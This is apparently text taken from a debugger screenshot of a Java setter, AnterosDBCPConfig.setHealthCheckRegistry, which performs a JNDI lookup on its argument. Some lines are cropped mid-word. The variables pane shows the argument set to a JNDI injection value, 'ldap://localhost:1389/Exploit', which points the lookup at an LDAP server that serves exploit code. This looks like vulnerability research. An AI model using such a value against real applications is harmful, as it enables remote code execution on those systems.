 public void setHealthCheckRegistry(Object healthCheckRegistry)  healthCheckRegis
{
checkIfSealed();
if (healthCheckRegistry != null) {
healthCheckRegistry = getObjectOrPerformJndiLookup(healthCheckRegistry);
if (!(healthCheckRegistry instanceof HealthCheckRegistry)) {
throw new IllegalArgumentException("Class must be an instance of com.co
}
}
this.healthCheckRegistry = healthCheckRegistry;
}
Variables
this = {AnterosDBCPConfig@735}
p healthCheckRegistry = "ldap://localhost:1389/Exploit"
this.healthCheckRegistry = null